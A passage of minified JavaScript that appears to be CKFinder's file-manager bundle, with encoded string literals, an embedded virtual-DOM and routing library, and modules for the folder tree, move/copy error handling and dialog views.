Error(S('\x1feOQVV@\x06S@L\noc`\x0eJ\\T_VZA\x16U]PT\\\x1cM_L3$&c0*f*f;%>8(a"~<=&:!y:v+?588,\x7f\t\x12B\r\v\x11F\x12\x06\r\x0f\r\x05\x03\v\v^'));var n=[],i=c.activeElement,r=e.namespaceURI;null==e.vnodes&&(e.textContent=""),Array.isArray(t)||(t=[t]),f(e,e.vnodes,R.normalizeChildren(t),!1,n,null,r===S('<UJK0{ml321i?zd$>*a~ihk|,=":4')?void 0:r),e.vnodes=t,null!=i&&c.activeElement!==i&&i.focus();for(var o=0;o<n.length;o++)n[o]()},setEventCallback:function(e){return s=e}}};var i=function(e){var t=o(e);t.setEventCallback(function(e){!1===e.redraw?e.redraw=void 0:r()});var n=[];function i(e){var t=n.indexOf(e);-1<t&&n.splice(t,2)}function r(){for(var e=1;e<n.length;e+=2)n[e]()}return{subscribe:function(e,t){i(e),n.push(e,function(t){var n=0,i=null,r="function"==typeof requestAnimationFrame?requestAnimationFrame:setTimeout;return function(){var e=Date.now();0===n||16<=e-n?(n=e,t()):null===i&&(i=r(function(){i=null,t(),n=Date.now()},16-(e-n)))}}(t))},unsubscribe:i,redraw:r,render:t.render}}(window);n.setCompletionCallback(i.redraw);var r;t.mount=(r=i,function(e,t){if(null===t)return r.render(e,[]),void r.unsubscribe(e);if(null==t.view&&"function"!=typeof t)throw new Error(S("\x1bq3spUOV\vAICJMG^\x07\fNAB@^\\VZA\x1f\x17]AJ^_IM\x1f!a!,)5))-'>gl#!;p0r%::22"));r.subscribe(e,function(){r.render(e,R(t))}),r.redraw()});var a,h,g,m,y,w,C,s,b=f,x=function(e){if(""===e||null==e)return{};"?"===e.charAt(0)&&(e=e.slice(1));for(var t=e.split("&"),n={},i={},r=0;r<t.length;r++){var o=t[r].split("="),s=decodeURIComponent(o[0]),a=2===o.length?decodeURIComponent(o[1]):"";a===S("3@GCR")?a=!0:a===S("3RTZD]")&&(a=!1);var l=s.split(/\]\[?|\[/),u=n;-1<s.indexOf("[")&&l.pop();for(var c=0;c<l.length;c++){var d=l[c],f=l[c+1],h=""==f||!isNaN(parseInt(f,10)),g=c===l.length-1;if(""===d)null==i[s=l.slice(0,c).join()]&&(i[s]=0),d=i[s]++;null==u[d]&&(u[d]=g?a:h?[]:{}),u=u[d]}}return n},E=function(c){var t,d="function"==typeof c.history.pushState,n="function"==typeof setImmediate?setImmediate:setTimeout;function e(e){var t=c.location[e].replace(/(?:%[a-f89][a-f0-9])+/gim,decodeURIComponent);return e===S("6GYMRU]P[")&&"/"!==t[0]&&(t="/"+t),t}function f(e,t,n){var i=e.indexOf("?"),r=e.indexOf("#"),o=-1<i?i:-1<r?r:e.length;if(-1<i){var s=-1<r?r:e.length,a=x(e.slice(i+1,s));for(var l in a)t[l]=a[l]}if(-1<r){var u=x(e.slice(r+1));for(var l in u)n[l]=u[l]}return e.slice(0,o)}var h={prefix:S("\x1205"),getPath:function(){switch(h.prefix.charAt(0)){case"#":return e(S("\x1bt|mw")).slice(h.prefix.length);case"?":return e(S(".\\UP@P\\")).slice(h.prefix.length)+e(S("\x13|te\x7f"));default:return e(S("\x19jzhup~MD")).slice(h.prefix.length)+e(S("4FSVJZR"))+e(S("\x17pxis"))}},setPath:function(e,n,t){var i={},r={};if(e=f(e,i,r),null!=n){for(var o in n)i[o]=n[o];e=e.replace(/:([^\/]+)/g,function(e,t){return delete i[t],n[t]})}var s=p(i);s&&(e+="?"+s);var a=p(r);if(a&&(e+="#"+a),d){var l=t?t.state:null,u=t?t.title:null;c.onpopstate(),t&&t.replace?c.history.replaceState(l,u,h.prefix+e):c.history.pushState(l,u,h.prefix+e)}else c.location.href=h.prefix+e}};return h.defineRoutes=function(a,l,u){function e(){var i=h.getPath(),r={},e=f(i,r,r),t=c.history.state;if(null!=t)for(var n in t)r[n]=t[n];for(var o in a){var s=new RegExp("^"+o.replace(/:[^\/]+?\.{3}/g,S("!\n\r\x0e\x1a\x0f")).replace(/:[^\/]+/g,S("*\x03wsr\0m\x1a\x1b"))+S("Am|`"));if(s.test(e))return void e.replace(s,function(){for(var e=o.match(/:[^\/]+/g)||[],t=[].slice.call(arguments,1,-2),n=0;n<e.length;n++)r[e[n].replace(/:|\./g,"")]=decodeURIComponent(t[n]);l(a[o],r,i,o)})}u(i,r)}d?c.onpopstate=function(e){return function(){null==t&&(t=n(function(){t=null,e()}))}}(e):"#"===h.prefix.charAt(0)&&(c.onhashchange=e),e()},h};t.route=(a=i,C=E(window),(s=function(e,t,n){if(null==e)throw new Error(S('>z.271!e2/-i\x0e\x04\x01m+#5<7= u"?9-z,=.~/\x01\x12\x11\x06\0E\x12\bH\t\x07E\x1e\x02\x1b\x1b\x15\x11R\x1a\x07U\x18\x18\fY\x0f\x15\x18\x18\x18\x16ndf'));var o=function(){null!=h&&a.render(e,h(R(g,m.key,m)))},s=function(e){if(e===t)throw new Error(S("7{VOWX\x1dPP4a0&7**1-i..*,;#$q <!!3w")+t);C.setPath(t,null,{replace:!0})};C.defineRoutes(n,function(t,n,i){var r=w=function(e,t){r===w&&(g=null==t||"function"!=typeof t.view&&"function"!=typeof t?S("B'-3"):t,m=n,y=i,w=null,h=(e.render||function(e){return e}).bind(e),o())};t.view||"function"==typeof t?r({},t):t.onmatch?b.resolve(t.onmatch(n,i)).then(function(e){r(t,e)},s):r(t,S("\x19~rj"))},s),a.subscribe(e,o)}).set=function(e,t,n){null!=w&&((n=n||{}).replace=!0),w=null,C.setPath(e,t,n)},s.get=function(){return y},s.prefix=function(e){C.prefix=e},s.link=function(e){e.dom.setAttribute(S("2[FPP"),C.prefix+e.attrs.href),e.dom.onclick=function(e){if(!(e.ctrlKey||e.metaKey||e.shiftKey||2===e.which)){e.preventDefault(),e.redraw=!1;var t=this.getAttribute(S("+D_KI"));0===t.indexOf(C.prefix)&&(t=t.slice(C.prefix.length)),s.set(t,void 0,void 0)}}},s.param=function(e){return void 0!==m&&void 0!==e?m[e]:m},s),t.withAttr=function(t,n,i){return function(e){n.call(i||this,t in e.currentTarget?e.currentTarget[t]:e.currentTarget.getAttribute(t))}};var F=o(window);t.render=F.render,t.redraw=i.redraw,t.request=n.request,t.jsonp=n.jsonp,t.parseQueryString=x,t.buildQueryString=p,t.version=S("9\v\x15\r\x13\b"),t.vnode=R,"undefined"!=typeof module?module[S("\x12vleyelj")]=t:window.m=t}(),CKFinder.define(S("4X_CPKSW"),(QEa=this,function(){return function(){return window.m}.apply(QEa,arguments)})),CKFinder.define(S('"`ocOILLX\x04aBJZ\\TA\x1crZZS]KI\x14jT[H3n\x04,(!#5\x1c;/.\x02"**\x0687$'),[S("D\x06\r\x01!'..>b\x1b;9=}\x181,\x158<<"),S("\f`g{xc{\x7f"),S('"VJACU[JEYI'),S(")@ZYH\\V")],function(t,h,n,i){"use strict";var g=null,r=n.debounce(h.redraw,30),p={oninit:function(e){var t=this;t.model=e.attrs.model,t.treeView=e.attrs.treeView,t.finder=e.attrs.finder,t.model.on(S("3GPZR[M__"),function(){g=t.model,n.defer(function(){t.trigger(S("<[Q\\52"),{origin:t}),t.focus()})}),t.model.on(S("*^E\x17KW@P\\W"),function(){t.model.set(S('<TMz81#-  "'),!0)}),t.model.get(S('"@LLJCZLD')).on(S("\x1c~v~NFG\x03V@UB\\\tKOH\r\\J]^DV"),function(){t.model.set(S("%OTmQZJBIGAW"),!1),r()}),t.model.set(S("<KWZ7"),this),t.finder.fire(S("?6('4~\x03)+,,8\x1f>(+\x01?57"),this)},oncreate:function(e){var t=e.dom;this.element=t,this.label=t.childNodes[0],this.expander=t.childNodes[1],i(this.label).on(S("\x18zq}xoqo"),this.labelOnDrop.bind(this)),i(this.label).on(S("D&-!,;+,#;+="),this.labelOnDragOver.bind(this)),i(this.label).on(S("4XYBK\\UNH"),this.labelOnMouseOut.bind(this)),i(this.expander).on(S("\x10g\x7f|afsswnt"),this.expanderOnVMouseDown.bind(this))},elementOnFocus:function(){this.label.focus(),this.trigger(S("\x1bzr}jS"),{origin:this})},labelOnKeyDown:function(e){if(e.keyCode===t.menu||e.keyCode===t.f10&&this.finder.util.isShortcut(e,S("%UOAO^")))return e.preventDefault(),e.stopPropagation(),this.triggerContextMenu(e),!1;this.trigger(S("?&..'!7|,-0.$;#"),{evt:e,view:this,model:this.model})},labelOnMouseDown:function(e){e.stopPropagation();var t=!0;return 2===e.button||3===e.button?(e.preventDefault(),t=!1):this.trigger(S("\x0fv~~wqg,ttpyp"),{view:this}),this.trigger(S("&AGJ_X"),{origin:this}),t},labelOnContextMenu:function(e){return e.preventDefault(),this.triggerContextMenu(e),!1},getLabel:function(){return i(this.label)},labelOnDrop:function(e){e.stopPropagation(),this.trigger(S("\x19|tpy{m\x1aEPLT"),{evt:e,view:this,model:this.model})},labelOnDragOver:function(e){e.stopPropagation(),e.preventDefault(),this.getLabel().addClass(S('"VM\bDSF\x04KHXDXJ'))},labelOnMouseOut:function(){this.isSelected()||this.getLabel().removeClass(S("\x16bq4xor0\x7f|THTF"))},isSelected:function(){return this.model===g},trigger:function(e,t){this.treeView.trigger(S("\x15u\x7fqu~muxi%")+e,t,t)},expanderOnClick:function(e){e.stopPropagation(),this.requestExpand()},expanderOnVMouseDown:function(){this.trigger(S(";ZR]J3"),{origin:this})},triggerContextMenu:function(e){this.trigger(S("<[QS$$0y'*(3-1>&)#;"),{evt:e,view:this,model:this.model})},requestExpand:function(){var e=this.model;e.get(S("\fd}Jhas}ppr"))?(this.trigger(S("\x17~vv\x7fyo$|OMNBTVC"),{view:this}),this.collapse()):(this.model.get(S("!AKMIBUMG")).length||(this.trigger(S(".I_]VVF\x0fSOHXT_"),{view:this}),e.set(S('=WL\x0592"*!/)/'),!0)),this.expand()),this.label.focus()},expand:function(){this.model.set(S('=WL\x0592"*!##'),!0)},collapse:function(){this.model.set(S("B*7\0>7)'..("),!1)},focus:function(){this.label.focus()},view:function(e){var t=this.model,n=this.treeView,i=this.finder,r=e.attrs.level||1,o=e.attrs.isRtl,s=t.get(S("C,$5\x04  &/>( ")),a=!!t.get(S("\nb\x7fHv\x7fq\x7fvvp")),l=t.get(S("\x19shYen~NEKMC"))||t.get(S(".FCaW]P\\XP")),u=[S(",NEI\x1dW]_PPDD\x15MH^Y\x10[G0 ,'!7"),S("/EX\x1fQ@["),S('"VM\bDSF\x04CHCC\x03A_EWK@')];l?u.push(S("3W^P\x1aLK_^\x11QQ^$(,$"),S("\x15c~5pytr0}tF\fPLPDRB")):s?u.push(S("']@\x07BOB@\x02SDAG[X\x16BQ\x14SXSS\x13\\+'o\"67)0e")+(a?"d":o?"r":"l")):u.push(S('@")%i#)+,,88a9<*5|<<y6>>4=(>2'));var c=[S("5U\\^\x14\\TPY[M3l61! k+)+/'"),S("\x19or1\x7fjq")];s||c.push(S("$FMA\x05OEGHH\\\\\x1dE@VQ\x18XX\x15ZRRPYLZ.")),t===g&&c.push(S("/EX\x1fQ@[\x1bV[MSMY"));var d=[h("a",{role:S("7LK_^UI[R"),class:c.join(" "),tabindex:S(")\x07\x1a"),"data-ckf-drop":S("\x1aonh{"),"aria-labelledby":t.cid,"aria-busy":l.toString(),"aria-expanded":a.toString(),"aria-level":r,onmousedown:this.labelOnMouseDown.bind(this),onkeydown:this.labelOnKeyDown.bind(this),oncontextmenu:this.labelOnContextMenu.bind(this)},h(S(",^^N^"),{id:t.cid},t.get(S("-BNRT^"))||t.get(S(";R\\SZ")))),h("a",{class:u.join(" "),onclick:this.expanderOnClick.bind(this)})];if(s||a){var f=t.get(S('@"**(!4"&')).map(function(e){return h(p,{key:e.cid,model:e,treeView:n,finder:i,level:r+1,isRtl:o})});d.push(h(S("@%+5"),{class:S("C'. j.&&/)?=b$#76y793!"),"data-icon":S("+OX][_\\"),"data-iconpos":S("'FF^NTY")},h(S("\x17mu"),{class:S("*^E\0BFCEDZQB"),"data-role":S("*GE^ZYYTE"),style:a?"":S('E".;9&*5w  >4'),"aria-hidden":(!a).toString()},f)))}return h(S(".CY"),{role:S("2CFPERVM[OURP"),class:S("\x18zq}1{qsDDPP\tQTBM\t_B\x01AG\x02XPA\x1eUYB")+(a?S('?`")%i14"-d/3<, +55'):""),onfocus:this.elementOnFocus.bind(this)},d)}};return p}),CKFinder.define(S("D\x06\r\x01!'..>b\x03 4$>6'z\x1084=?)/r\b6\x05\x16\x11L\"\n\n\x03\r\x1b\x19?\x1e\b\v9\x19\x14\x05"),[S("9OUXXLL#.0&"),S("\x17[R\\rry{m\x0fwKFSV\teIZO\x04oBC__B[GQc_RO"),S(".l{w[]PPD\x18uV^NPXM\x10\x06..'!75h\x1e /<?b\b <57!\0'32\x166>>\n4;("),S("\rMDVx|wqg9Blpv4Wxg\\OEG"),S("&JA]BYEA")],function(e,t,n,o,i){"use strict";var r=e.debounce(i.redraw,30);function s(e,t){var n=t.indexOf(e);if(0<n){var i=t.at(n-1);return i.get(S("0XAvLEWY\\\\^"))&&i.get(S('D&..$-8."')).length?i.get(S("%EOAENYIC")).last():i}return null}function a(e,t){var n=t.indexOf(e);return 0<=n?t.at(n+1):null}return t.extend({name:S("%`HDMOY_y\\JU"),childView:null,tagName:S("\x16bt"),className:S("\x1d}tF\fVQA@\x06RA\x04FB_YXFUF"),attributes:{role:S("\n\x7f~hk"),"data-role":S("8USHHKWZ7"),tabindex:20},template:"",events:{keydown:function(e){if(e.keyCode!==o.tab||!this.finder.util.isShortcut(e,"")&&!this.finder.util.isShortcut(e,S("\v\x7fegid"))){var t;if(e.keyCode===o.up||e.keyCode===o.end)for(t=this.collection.last();t.get(S("0XAvLEWY\\\\^"))&&0<t.get(S("<^VV,%0&*")).length;)t=t.get(S("/SY[_PGSY")).last();e.keyCode!==o.down&&e.keyCode!==o.home||(t=this.collection.first()),t&&(e.stopPropagation(),e.preventDefault(),t.get(S(";JT[H")).focus())}else this.trigger(S("\x12xqlrxow o}\x7f"),e)},focus:function(e){if(e.target===e.currentTarget){e.preventDefault(),e.stopPropagation();var t=(this.lastFocusedModel||this.collection.first()).get(S("!TJAR"));t?t.focus():this.$el.find(S("\f#mdv<t|xqsek4niyx3sACGO\x1eCOU[]")).trigger(S("2U[VCD"))}}},view:function(){var t=this;return t.collection.map(function(e){return i(n,{key:e.cid,model:e,treeView:t,finder:t.finder,isRtl:t.finder.lang.dir===S("&K\\[")})})},onChildViewFocus:function(e){this.lastFocusedModel=e.origin.model},initialize:function(e){this.viewMetadataPrefix=e.viewMetadataPrefix||S("\x1fVHGT"),this.collection.on(S("\x12p|txp}9h~oxj?AEF\x03V@KH^L"),this.render),this.on(S("#GMOKL_CN[\x17H@SDA"),this.onChildViewFocus),this.on(S("\x12p||zsnp\x7fl&{qsDDP\x19O@_CG^D"),this.onFolderKeyDown),i.mount(this.el,this)},render:function(){r()},refreshUI:function(){this.render()},onFolderKeyDown:function(e,t){var n=t.evt.keyCode,i=t.model;function r(){t.evt.preventDefault(),t.evt.stopPropagation()}n===o.up&&(r(),this.handleUpKey(i)),n===o.down&&(r(),this.handleDownKey(i)),n===(this.finder.lang.dir===S("\x0ecdc")?o.right:o.left)&&(r(),this.handleExpandKey(i)),n===(this.finder.lang.dir===S("B/07")?o.left:o.right)&&(r(),this.handleCollapseKey(i))},handleUpKey:function(e){var t=e.get(S("4EWE]WN")),n=null;t?(n=s(e,t.get(S("\rmgy}vaq{"))))||(n=t):n=s(e,this.collection);n&&n.get(S("\x19lryj"))&&n.get(S("\x11dzqb")).focus()},handleDownKey:function(e){var t=null;if(e.get(S("\x18zrrpylzN")).length&&e.get(S("C-6\x03?8($/))")))t=e.get(S("(JBB@I\\J^")).first();else{var n=e.get(S("8I[IYSJ"))?e.get(S("*[M_KAD")).get(S("\x10rzzxqdrv")):this.collection;t=a(e,n);for(var i=e;!t&&!i.get(S("\x1fIRpLKQ"));)n=(i=i.get(S("-^NBT\\G"))).get(S("'XHXNBY"))?i.get(S("D5'5-'>")).get(S("\x0fsy{\x7fpgsy")):this.collection,t=a(i,n)}t&&t.get(S("8OS^K"))&&t.get(S("\x1bjt{h")).focus()},handleExpandKey:function(e){var t=e.get(S("\x1aroXfoAOFF@")),n=e.get(S(">W!2\x01+-)\"5-'"));if(n)if(!n||t){var i=e.get(S("3W]_[\\K_U")).first();i&&i.get(S("\x1eiIDU")).focus()}else e.get(S("#RLCP")).requestExpand()},handleCollapseKey:function(e){var t=e.get(S("&N[lR[MCJJT"));e.get(S("\feo|Sy{\x7fpgsy"))&&t?e.get(S("9LRYJ")).collapse():e.get(S("-G\\b^]G"))||e.get(S("8I[IYSJ")).get(S(";JT[H")).focus()}})}),CKFinder.define(S("\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF{XN\\yTLD\x11r/%'/7j\v(>,\t$<4\n.$0"),[S("$PHCM[YHC_K"),S("\x1fB@AHFJHB")],function(o,e){"use strict";return e.Model.extend({defaults:{done:0,lastCommandResponse:!1},initialize:function(){this.set({fileExistsErrors:new e.Collection,otherErrors:[]})},processResponse:function(e){this.set(S("E*&;=\x18.?=!!#4"),{done:this.get(S("4AOG]"))===S("\x19Ytld")?e.copied:e.moved,response:e});var t=this.get(S("\x15rxv|")),n=parseInt(this.get(S("\x11fjdp"))===S("@\x02-3=")?e.copied:e.moved);if(this.set(S(",IAAU"),t+n),e.error&&(300===e.error.number||301===e.error.number)){var i=this.get(S("E .$,\x0f3%>:<\x15# <&&")),r=this.get(S("<RJW%3\x0716*44"));o.forEach(e.error.errors,function(e){if(115===e.number)i.push(e);else{var t=o.findWhere(r,{number:e.number});t||(t={number:e.number,files:[]},r.push(t)),t.files.push(e.name)}})}},hasFileExistErrors:function(){return!!this.get(S("'N@FNiUG\\DBwAFZDD")).length},hasOtherErrors:function(){return!!this.get(S("\x17wmr~nXlmOSQ")).length},nextError:function(){var e=this.get(S("\x1fFHNFa]OT\\ZoY^B\\\\")).shift();return this.set(S(")I^^_KAD"),e),e},getFilesForPost:function(e){var t=[];if(t.push(this.get(S('B 174"&=')).toJSON()),e)for(;this.hasFileExistErrors();)t.push(this.nextError().toJSON());return t},addErrorMessages:function(t){o.forEach(this.get(S("3[A^RJ|HISOM")),function(e){e.msg=t[e.number]})}})}),CKFinder.define(S("\x10ewk`4U\\^pt\x7fyo1KELROEQCT\x07oCGI^c@FTq\\DL\x19tPVUHY{QS$$0m *2"),[],function(){return S(")\x16OE[\x0eKQES\x1eFZZR\x05\x1bR^]Y[Mb\x7fHJx-ty32wk%9`#1?5}2::3=+)u88-+\t\x0f\x03\x17\r\n\b!\x07\x05\x0e\x0e\x1eM\x13\x12L^\x1aAJ\x7f\x7fK\x19Y\x19\x17\x1d\x0e\rB\"tk.fqh'}`'hc\x7f`jb<s\x7fx5c~5{nu1t}pN\fLLP@^S\b\\C\x06ENAA\x1dRYU\x19WWTS\x1b\x1aRX\0\x1c\\+'o.+3#j+&:2a.\" #4ps <\";=dx '`~6\x14O\x0e\x02\n\x02H\x04\x07\x04\x07\x04\x02C\r\x03\x1f\x02\x17S\t\bTW\f\x18\x18\x12\x12\x19\x1b\x07=#33&;:(i7\x007#igy.\x1b.w}c6~|$8xw{3rOWG\x0eGJV^\x05JEEXH@[\x12\x0f\x0e\x1cP\\@\t2")}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1ap^T\\IvSK[|/1;l\x12,#0;f\t##\"=*\x16>>71'\x1a6!6//"),[S('-mdvX\\WQG\x19aQ\\MH\x13\x7f_L%n\x0e"=*33\x1e /<'),S("\x1aoyej>cjdJJACU\x07}OF\\AO[UB\x1du]YSDuVL^\x7fRNFo\x02*,+6#\x01'%..>c* $")],function(e,t){"use strict";return e.extend({name:S("\nHdba|uW}\x7fppdSqxvt{Q\x7ffOTVuM@Q"),template:t,regions:{content:S("9\x19XW[\x13R/7'n'*6>e*%%8( ;")},ui:{close:S("\x199xw{3rOWG\x0eGJV^\x05JFD_H")}})}),CKFinder.define(S("\x18ZQ]uszzR\x0eoL@PJB[\x06lB@H]b_GWp[EO\x18nP_LO\x12sP6$\x01,4<\x02.)%%,\0,7 %%"),[S("A\x01\b\x02,(#-;e\x1d%(9<\x7f\x133 1z\x1a6!6//\n4;(")],function(e){"use strict";return e.extend({name:S('0|]EQvYGA}SZPRYs!8-60\x13/"?'),template:S("+\x10IGY\x0e\r\x1dW]C\b"),regions:{content:S("\x10u{e")}})}),CKFinder.define(S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bs_[]JwTJX}P08m\x0e+3#\x04'93\r%!+\x0e3%;<:&\x0225)6:(8p;\x0f\x15"),[],function(){return S("2\x0f\\\x06\x16TTXIH\x01\x1f]T&l/,2 k$'93f*$\"*>0?6vk-,ey3/r>+-\x12\x04\f\x17J\x02\x03\x13@IM\x05\r\0\vHPXR\x0e\tIY\x1fKGpG\f]\x1d\x13arq>&fma%de}i m``h?vfgye:'a`!=wk\x0eMCMC\vCUZFXX\x02NAKUBi\x13\x05\x04\x03\x17e\x19GF\0\x12N\x01JK~!112(&i)'->=rr295y89!=t94,$s=\x15\x15\x16\f\nGF\x0e\fTH\b\x07\vC\x02\x1f\x07\x17^\x1b\x03\x13\x05\x0f\v\x13\x0f\x19_@\x04{<\"jp+jffn$meak|>~dvfbd~l|:fa!1}UUVLJ\x1b,\x1bJ\\^_CC\x0eL\\PA@\t\x17U\\^\x14WTJX\x13\\/1;n&023''hk%)sm3:4~9: 2u+?5=0;}^\x1a\x19^D\f\x12I\x04\b\x04\fB\v\x07\x03\x15\x02\\\x12\x01\x01\x19%\x1d\x17\x1b\x16\x19]\x03\x02<.`vpqii6\x036iyyz`~1q\x7fufe*:zq}1pqiE\fALT\\\vE]]^DB\x0f\x0eFT\f\x10P_S\x1bZWO_\x16OVWOb\x7f98ye/3f%+%+c- =<==z&=>(y'&`r<*\x14\x15\r\rZol[\f\0\x1cK\x0f\x01\x0f\x1c\x03LP\x10\x1f\x13[\x1a\x17\x0f\x1fV\x1f\x12\x0e\x06-bjfgndhp+4\x01\x051bnrt~-\x1e\x1c\x1f+qwjnh=p~MD\x1f\x01TWIDMZYj@A\f\x0fDHBV\t\x17U_]ZQYSE\x1c\x01JHK8?xf.<g&*\"*`,?<?<:{$25<799/\x1a:\x03\b\x11\n\v\vF\x1a\x15ccWC\x01\x0f\r\x15\x1dLyHZ\x12\x1e\x0eGpq\x07\x06A_iu,pljqDigin`-sr\x1a-vzb5u{yji&>hw2GSKG\tVIKG\v\x14!%\x11JFF\x11Q_UFE\n\x1aLS\x16^QQ\\+l#azy\".>wv)99: >q;7iw5<>t74*8s<\x01\x0f\x01\x06\bGX\x1c\x13TJ\x02\x18C\x02\x0e\x1e\x16\\\x10\x1b\x18\x1b\x18\x16W\x19\x1a\x12\x1e\x1b\x13 |\x7f?+gss|fd50\"jff/.<p|`)\x12%5\x7fuk \x15[Z\x1d^Y/")}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\b&<4!\x1e;#3\x147)#t\n4;(\x13N/\f\x12\0%\b\x18\x10,\x02\0\b/\f\x04\x18\x1d\x1d\x07#\x1f\x12\x0f"),[S(":xw{WQ$$0l\x12,#0;f\b*?(a\x06$4?\x05=0!"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\taAEOXaBXJs^BJ\x1bxYA]zUKE{WS%\0!7-*(4\x1c,'; ,:*~5='")],function(e,t){"use strict";return e.extend({name:S("-c@FTq\\DLsEJVHHjT[H"),template:t,ui:{processAll:S(">d. /&yg65'*/8?\f\"#r\f"),overwrite:S("\x155ts\x7f7vsk{2OWGQSWOSM"),skip:S("#\x07FMA\x05DE]I\0]DYA"),rename:S("3\x17V]Q\x15TUMY\x10LZ. /&"),cancel:S('\n(ofh"}~dv9vwy{|v')},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S('1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2";f\f" (=\x02?\'7\x10;%/x\x156,>\x1f2.&2\x04\x11\x16\b\x112\x02\x05\x19\x06\n\x18\b@\v\x1f\x05'),[],function(){return S("(\x15Z\vOAO\\C\f\x10P_S\x1bSQXVT[\x10JV4-'az>=zh >e!>)o-,n|$k\\k0+dQ`-~<\f\0\x11\x10YG\x05\f\x0eD\x07\x04\x1a\bC\f\x1f\x01\v^\x12\x14\x1f\x1b\r\v\x1f\bQ\t\x17\vld\"vm(dhlp'bbek}ye0-on+7qm4~noqmSuKWH@\x06ZU\x15\x05[\x12'\x12KYG\x12PXTED\x05\x1bYPZ\x10SP6$o +5?j.(#'9?+<roXZ/.(w1-t4(5;-%\x13\x10\f\x16\x16\\G\r\x1b\x18\x04\x1e*\x1c\0\x05\x01R\x0e\t\x7f\x7f~D\tD\0\x07@^\x1arsmqCwirx'gxk-sr,>b-\x1e\x1c\x1f+mu$\x11\x15\x14ed^\x01GQVJT`ZF_[\x02KGCUB\b\x13QGDXJ\x19GF6476|-+}?>{g-;8$>m32l~>:j__^#\"$&!WWV\\N\x17\x0fZoo\x1c\x13\x17\x17\x16fQA\v\x19\x07Ly\x0f\x0eIW\x11\rT\b\x14\x12\t<aoafh%{z\x025nbz-mcqba.6`\x7f:\x7fks\x7f1nqsO\x03\x1c)-\x19BN^\tIGM^]\x12\x12D[\x1eVYYTS\x14[\x19\x02\x01ZV6\x7f~!112(&i#/qo-$6|?<\"0{47)#v36|a\x1b\x1a_C\r\x11H\v\t\x07\rE\x0f\x02\x03\x02\x1f\x1f\\\x1c\x1fU\v\nDV\x18\x0e\b\t\x11\x11>=-gms8;'mc}2\x072 txd-\x1enm(ed\x10")}),CKFinder.define(S("\x17[R\\rry{m\x0flMGQICT\x07oCGI^c@FTq\\DL\x19aQ\\MH\x13pQI%\x02-3=\x17#4=%>\x1d%(9"),[S("5u|~PT_YO\x11i)$50k\x07'4-f\x03?) \x18&5&"),S("#P@^S\tjamECJJB\x1efVYEZVL\\I\x14zTRZ3\f-5!\x06)71f\x07$:(\r  (\x006' :#\f<7+0<*:N\x05\r\x17")],function(e,t){"use strict";return e.extend({name:S("\x15[xn|YtldLzSTNWrLCP"),template:t,className:S(';_VX\x12-.4&i&)71d8.?8";'),ui:{ok:S("%\x05DCO\x07FC[K\x02S^BJ\x19Z]")},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S("!ahbLHCM[\x05fCI[CUB\x1du]YSDuVL^\x7fRNFo\x07+/!6\v(>,\t$<4"),[S("\x11g}ppdd{vh~"),S("\x0eeadwam"),S(".MQRYQ[[S"),S("\x14V]Qqw~~n2HvEVQ\fi@UTINO}EHY"),S("3w~p^V]_I\x13pQ[5-'0k\x03)+,,88c\x1b'*'\"}\x15;922**\x0e)98\b6\x05\x16"),S("\rMDVx|wqg9Zw}owyn1YIMGPiJPBkFZR\x03`AKU]A\x1cyZ@R{VJBx\\J^"),S("$fmaAGNN^\x02c@TD^VG\x1ap^T\\IvSK[|/1;l\x12,#0;f\t##\"=*\x16>>71'\x1a6!6//"),S('8zq}USZZ2n\x0f, 0*";f\f" (=\x02?\'7\x10;%/x\x0e0?,/r\x130\x16\x04!\f\x14\x1c"\x0e\t\x05\x05\f \f\x17\0\x05\x05'),S('@\x02\t\x05-+"":f\x07$(8"*#~\x14:80%\x1a7/?\x183-\'p6\b\x07\x14\x17J+\b\x1e\f)\x04\x1c\x14(\x06\x1c\x143\x10\0\x1c\x19\x19\v/\x13\x1e\v'),S("\x17[R\\rry{m\x0flMGQICT\x07oCGI^c@FTq\\DL\x19aQ\\MH\x13pQI%\x02-3=\x17#4=%>\x1d%(9"),S(")i`jD@KUC\x1df@\\Z\x18s\\CxSY[")],function(f,h,o,e,s,g,a,p,v,m,l){"use strict";var y=S('8tUMY~QO9\x05+"(*!\x17)./'),w=S("8tUMY~QO9\x127 ' 54\f +'#*\x1e.74"),C=S("@\x02*,+6#\x01'%..>");function b(e,n,t,i){i&&f.forEach(n,function(e,t){n[t].options=i});var r=t.get(S("\fyw\x7fu")),o=n.length,s=e.lang[r.toLowerCase()][S(1===o?"\x10~|vR|zrOxso":"6ZYWC}UQ[L\x17 +7")].replace(S("<F]P5/6>"),o)+" "+e.lang.common.pleaseWait;e.request(S("\x15zxy}\x7fi&nvpW"),{text:s}),e.request(S("1Q\\YXWY\\\x03I^RY"),{name:r+S("#bLJB["),type:S("'XFY_"),post:{files:n},sendPostAsJson:!0,folder:t.get(S("!AVVWCI\\oEGHH\\")),context:{moveCopyData:t}})}function r(e){switch(e.data.response.error.number){case 300:case 301:e.cancel();break;case 116:e.cancel(),e.finder.request(S("7TV[_YO\x04W)%'")),e.finder.request(S("7\\P[WSZ\x04V.'-"),{msg:e.finder.lang.errors.missingFolder});var t=e.data.context.moveCopyData.get(S("\nhy\x7f|j~eT|xqse")),n=t.get(S("\x13dtdrvm"));n.get(S("\x1axttr{RDL")).remove(t),e.finder.request(S("3RZZS]K\0\\YI\x7f\\4(4&"))===t&&e.finder.request(S("\rh`|uwa.zfrvI{ot"),{path:n.getPath({full:!0}),expand:!0});break;case 103:e.cancel(),e.finder.request(S(".C_PVVF\x0f^^\\\\")),e.finder.request(S("8]SZPRY\x05)/$,"),{msg:e.finder.lang.errors.codes[103]})}}function u(i,r,o){(r!==S("\nFc{k")||i.finder.request(S("\x13rzzs}k |yi_|THTF")).get(S("\x1fABN")).fileDelete)&&i.data.toolbar.push({name:r+S("5p^T\\I"),type:S(";^HJK//"),priority:40,icon:S("#GN@\nN@FN\x01")+(r===S("@\x02-3=")?S("B +5?"):S("\x18tumy")),label:o.finder.lang.common[r.toLowerCase()],action:function(){var t=new s({finder:o.finder,collection:o.finder.request(S('\x0e}ub}ffvsd"~\x7fo&~rpNDF')),viewMetadataPrefix:S("\nfc{kL\x7fak")});t.on(S('8ZRRPYHV%6x%+)"":s/3<, 